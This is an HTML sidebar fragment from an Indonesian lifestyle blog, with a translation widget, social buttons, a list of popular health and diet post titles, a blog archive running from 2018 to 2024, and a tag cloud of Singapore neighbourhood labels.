			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2022/07/roti-gambang-tan-ek-tjoan-kelezatannya.html'>Roti Gambang Tan Ek Tjoan, Kelezatannya Tak Lekang...</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/pelatihan-bisnis-online-umkm-di-era.html'>Pelatihan Bisnis Online UMKM di Era Digital</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/jelajah-museum-ullen-sentalu-yang.html'>Jelajah Museum Ullen Sentalu yang Mengagumkan</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/cara-mengatasi-panas-dalam-di.html'>Cara Mengatasi Panas Dalam di Tenggorokan</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html'>Pengalaman Pertama Berkunjung ke Jakarta Fair 2022...</a></li>
<li><a href='https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html'>Pameran Pasar Jongkok Otomotif PARJO 2022</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
